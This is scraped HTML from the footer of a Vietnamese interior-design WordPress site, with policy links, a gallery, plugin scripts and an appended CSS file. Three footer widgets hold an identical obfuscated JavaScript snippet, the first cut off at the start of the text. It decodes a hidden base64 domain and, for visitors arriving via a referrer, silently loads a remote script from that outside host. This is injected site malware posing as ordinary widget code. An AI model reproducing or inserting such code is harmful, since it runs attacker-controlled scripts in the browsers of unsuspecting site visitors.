    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-9" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">CHÍNH SÁCH</h4></div>			<div class="textwidget"><p><strong><a href="https://thietkenoithat247.net/quy-trinh-lam-viec/"><span id="input_part_0" class="" data-mention="Quy Trình Làm Việc">Quy Trình Làm Việc</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/bao-hanh-doi-tra/"><span id="input_part_0" class="" data-mention="Bảo Hành - Đổi Trả">Bảo Hành &#8211; Đổi Trả</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/hinh-thuc-thanh-toan/"><span id="input_part_0" class="" data-mention="Hình Thức Thanh Toán">Hình Thức Thanh Toán</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/van-chuyen-giao-nhan/"><span id="input_part_0" class="" data-mention="Vận Chuyển - Giao Nhận ">Vận Chuyển &#8211; Giao Nhận </span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/chinh-sach-bao-mat/"><span id="input_part_0" class="" data-mention="Chính Sách Bảo Mật">Chính Sách Bảo Mật</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/tin-tuc/">Tin Tức Nội Thất</a></strong></p>
</div>
		</div><div id="text-12" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9543" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/dmca_protected_sml_120e.png" alt="" width="120" height="21" /></p>
</div>
		</div><div id="custom_html-114" class="widget_text widget mkdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-8" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Gallery</h4></div>			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-image-gallery mkdf-grid-list mkdf-disable-bottom-space  mkdf-ig-grid-type mkdf-four-columns mkdf-micro-space mkdf-has-shadow mkdf-image-behavior-lightbox">
	<div class="mkdf-ig-inner mkdf-outer-space">
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-11.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-975]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-11-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-10.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-975]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-10-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-1.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-975]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-1-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-14.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-975]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-14-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-11.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-975]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-11-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-10.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-975]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-10-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-12.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-975]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-12-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-15.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-975]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-15-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
			</div>
</div></div></div></div></div>
</div>
		</div><div id="custom_html-115" class="widget_text widget mkdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://thietkenoithat247.net","url":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","nonce":"e688252d00","listNonce":"b5c30ce821","activatedNonce":"5479bcaa8a"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1739031057" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thietkenoithat247.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://thietkenoithat247.net","ajax_url":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"vi","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https://get.adobe.com/flashplayer/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="jquery-waitforimages-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.parallax-scroll.js?ver=6.9" id="jquery-parallax-scroll-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" id="dor-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-thin-left","sliderNavNextArrow":"ion-ios-arrow-thin-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":102,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":0,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=dor-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules.min.js?ver=6.9" id="dor-mikado-modules-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"151642525\",\"post\":\"10650\",\"tz\":\"0\",\"srv\":\"thietkenoithat247.net\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "151642525", "10650" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-19 08:32:30 -->

--- FILE ---
content_type: text/css
request_url: https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic.css?ver=1676692175
body_size: -248
content:
h1 { font-size: 26px;font-weight: 600;text-transform: none;}h2 { font-size: 24px;font-weight: 600;text-transform: none;}h3 { font-size: 18px;font-weight: 600;text-transform: none;}h4 { font-size: 16px;font-weight: 600;text-transform: none;}h5 { font-size: 16px;font-weight: 600;text-transform: none;}h6 { font-size: 14px;font-weight: 600;text-transform: none;}p { font-size: 16px;}a, p a { font-style: normal;}.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz { background-color: rgba(0, 0, 0, 1);}.error404 .mkdf-page-header .mkdf-menu-area { background-color: rgba(147, 147, 147, 0) !important;}.error404 .mkdf-page-not-found .mkdf-404-title { font-weight: 500;}.error404 .mkdf-page-not-found .mkdf-404-subtitle { font-weight: 500;}.error404 .mkdf-page-not-found .mkdf-404-text { color: #e0e0e0;font-weight: 500;}.mkdf-fullscreen-menu-holder { background-image: url(https://dor.qodeinteractive.com/wp-content/uploads/2019/03/wide-meni-back.jpg);background-position: center 0;background-repeat: no-repeat;}.mkdf-header-box .mkdf-top-bar-background { height: 51px;}.mkdf-main-menu > ul > li > a { font-weight: 700;}.mkdf-drop-down .narrow .second .inner ul, .mkdf-drop-down .wide .second .inner { background-color: rgba(33, 33, 33, 1);}.mkdf-side-menu-button-opener { color: #ffffff;}.mkdf-side-menu a.mkdf-close-side-menu { color: #ffffff;}.mkdf-side-menu { background-image: url(https://dor.qodeinteractive.com/wp-content/uploads/2019/03/sidearea-bg.jpg);background-repeat: no-repeat;}